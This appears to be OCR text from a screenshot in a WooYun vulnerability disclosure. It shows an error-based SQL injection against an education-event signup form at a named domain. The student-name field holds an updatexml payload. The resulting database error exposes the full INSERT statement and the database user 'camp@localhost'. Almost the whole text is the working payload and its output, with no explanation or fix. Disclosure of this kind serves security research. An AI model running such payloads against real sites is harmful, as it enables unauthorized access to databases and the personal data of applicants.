 Load URL
http://jiaoyuhuodong.pkufi.com/apply.php
Split URL
Execute
Enable Post data
Enable Referrer
我要
报名
* 学生姓名 'or updatexml(1,concat(0x7e,(user())),0) or'
* 年龄 fds
dberror,SQL:insert into
fangzheng_apply(`username`,`age`,`city`,`fusername`,`contact`,`contact_time`,`contact_date`,`add_time`)values(''or
updatexml(1,concat(0x7e,(user())),0) or'','fds','2','sfd','sdffg','2016-04-03 / 2016-04-03','13:07','2016-04-03 13:09:42')
ERROR_INFO:1105,XPATH syntax error: '~camp@localhost'
确定
* 希望联系时间 2016-04-03 / 2016-04-03
13:07
提 交
S 英
www.wooyun.org